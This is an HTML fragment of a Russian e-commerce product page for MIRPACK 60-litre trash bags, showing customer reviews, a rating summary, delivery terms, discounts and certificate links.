						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень благодарен за эти мешки для мусора! Они оказались именно такими, как я их себе представлял. Мешки действительно 60 литров, очень крепкие и прочные. Я был приятно удивлен их качеством. Они отлично подходят для утилизации большого объема мусора. Прекрасное приобретение и полностью оправдывают свою цену. Большое спасибо за такой отличный продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16454" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16454" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Эльмир</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								19.03.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень доволен качеством этих мешков для мусора. Они действительно прочные и надежные, поэтому не боюсь, что они порвутся или протечут. Удобный формат в рулоне и достаточное количество в упаковке позволяют использовать их достаточно долго. Отлично подходят для нашего семейного образа жизни и складываются в мусорное ведро без проблем. Быстрая доставка и удобный заказ на сайте сделали покупку еще более приятной. Рекомендую эти мешки для использования дома или в офисе.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20412" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20412" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лика</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								26.09.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень довольна этими мешками для мусора. Они действительно особопрочные и выдерживают большой вес. Мне нравится, что они черные, потому что не просвечиваются и мусор внутри не видно. Размер 60х70 см идеально подходит для нашего мусорного ведра. В рулоне 20 штук - это очень удобно, так как хватает на долгое время. Качество материала (ПНД) отличное, мешки не рвутся и не протекают. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22391" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22391" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Диана </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								19.04.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень нравятся эти мешки для мусора! Они действительно очень прочные, поэтому мне не приходится беспокоиться о том, что они порвутся и мусор разольется по квартире. Кроме того, у них отличный объем - 60 литров, что позволяет мне долго пользоваться одним мешком, прежде чем заменить его. Цена за 20 штук тоже очень приятная, особенно учитывая их высокое качество. Рекомендую всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10517" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10517" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >София</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								16.03.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки для уборки, помещаются все отходы в сборе с мелким мусором, вашему полиэтилену нет равных, хорошие объемы, обладают высокой плотностью, взял целую упаковку. Вы супер, буду советовать всем.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="898" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="898" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Юрий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.01.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Был очень доволен качеством данных мешков для мусора. Они действительно особопрочные и не протекают. Размер 60 литров идеально подходит для нашей семьи, а рулон из 20 штук хватает надолго. Цена тоже полностью оправдала себя. В общем, рекомендую эти мешки всем, кто ищет надежное решение для утилизации мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8538" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8538" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Армен </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.11.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Крепкие мешки. На данный момент ни разу не подводили. Не было ни одного раза, чтобы мешок порвался.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="309" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="309" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Николай</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								10.11.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Оцениваю на 5/5. Абсолютно продуманная продукция по качеству и цене. Для обычного мусора посетителей на каждый день прочности хватает с запасом. Не скользят и не электризуются при вложении в емкости. Производитель над ассортиментом поработал очень хорошо

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="557" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="557" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								22.06.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я купила эти мешки для мусора и они оказались очень хорошего качества! Они действительно особопрочные, мусор не протекает и не разрывается. Размер 60 литров подходит нам идеально. К тому же, рулон из 20 штук хватает на долго. Рекомендую их всем, кто ищет надежные и прочные мешки для мусора. Спасибо за такой отличный продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18433" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18433" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Валентин С.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.01.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки для мусора! Я использовал их неоднократно и они действительно очень прочные. Вместительность в 60 литров идеально подходит для нашей семьи. Я обнаружил, что эти мешки от MIRPACK действительно долговечны и не прорываются даже при тяжелом мусоре. К тому же, черный цвет придает им эстетичный вид. Очень доволен качеством этой продукции и рекомендую всем, кому нужны надежные и прочные мешки для мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24370" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24370" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ольга М.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.08.2016							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень довольна своей покупкой мешков для мусора от MIRPACK! Они действительно очень прочные и надежные. Я уже пользовалась другими мешками, которые порвались при первом же использовании, но эти выдержали все испытания. Я обязательно буду заказывать их снова и рекомендую всем друзьям. Качество продукции просто отличное. Все мусор помещается в один мешок и они не протекают. К тому же, они довольно вместительные - 60 литров, что достаточно для моей семьи. Спасибо MIRPACK за такой замечательный продукт! Не пожалеете, если заказываете у них.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26349" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26349" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Вячеслав </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								26.07.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки для мусора! Я использую их уже несколько месяцев и очень доволен. Они очень прочные и удобные в использовании. Размер 60 литров вполне достаточен для нашей семьи. Я покупаю их в рулоне по 20 штук, так удобнее хранить и экономить. Цена тоже очень приятная. Очень рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12496" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12496" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лера</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								24.06.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна покупкой этих мешков для мусора. Они действительно очень прочные, идеально подходят для больших объемов мусора. Цена на них тоже вполне доступная, особенно учитывая то, что в упаковке 20 штук. Рулон легко разрезается на отдельные мешки, а размер 60х70 см идеально подходит для нашего мусорного ведра. Рекомендую эту покупку всем, кому нужны надежные и недорогие мешки для мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14475" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14475" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.5                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 90.769230769231%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            13 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                7 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                6 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
